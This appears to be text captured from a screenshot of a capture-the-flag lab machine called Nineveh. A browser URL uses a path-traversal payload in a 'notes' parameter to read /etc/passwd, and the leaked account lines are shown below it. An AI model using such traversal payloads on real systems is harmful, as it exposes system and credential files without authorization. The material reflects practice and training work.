 [Nineveh Department]
10.10.10.43/department/manage.php?notes=/var/www/ninevehNotes.txt/../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin